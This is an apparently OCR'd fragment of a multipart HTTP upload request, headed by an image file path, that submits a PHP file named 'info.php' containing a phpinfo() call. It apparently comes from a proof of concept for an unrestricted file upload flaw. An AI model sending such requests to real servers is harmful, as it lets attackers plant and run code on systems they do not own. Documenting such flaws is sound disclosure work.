
name="aid"

2

----------------------------
-22955284022147

Content-Disposition: form-data; 
name="upload"; filename="info.php"

Content-Type: application/octet-stream

<? phpinfo(); ?>

----------------------------
-22955284022147

Content-Disposition: form-data; 
name="description"

PHP File

----------------------------
-22955284022147

Content-Disposition: form-data; 
name="aid"
